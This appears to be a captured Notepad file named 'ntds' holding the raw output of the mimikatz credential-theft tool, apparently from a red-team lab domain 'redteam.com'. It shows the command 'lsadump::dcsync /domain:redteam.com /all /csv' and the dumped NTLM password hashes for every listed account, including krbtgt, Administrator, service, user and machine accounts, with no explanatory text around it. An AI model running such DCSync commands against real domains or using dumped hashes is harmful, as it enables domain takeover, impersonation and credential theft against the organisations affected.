 ntds - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:redteam.com /all /csv
[DC] 'redteam.com' will be the domain
[DC] 'DC.redteam.com' will be the DC server
[DC] Exporting domain 'redteam.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb2227f9e9e6c9ad490eb1c2fa6a8625 514
1109 WIN-L1DPSQ93LAF$ 1d1a421604e995fd73c5914d2c38f075 4096
1112 txx 5fe4a3f59c00a98f2db8100100eda220 66048
1115 mssql 77e3527e2a110b7e30659749718f54f9 512
500 Administrator 9c92d64caa3dd5d65889691b9ba30235 66048
1108 user1 5fe4a3f59c00a98f2db8100100eda220 66048
1001 DC$ a86c5c5155f7ccc71cdaaeb0d924b807 532480
1110 WIN2008$ 1c746c29a8eaf58edfa155592067536f 528384
1114 yg1 f2cfcbf8c69411268c3a105ddd584445 512
mimikatz(commandline) # exit
Bye!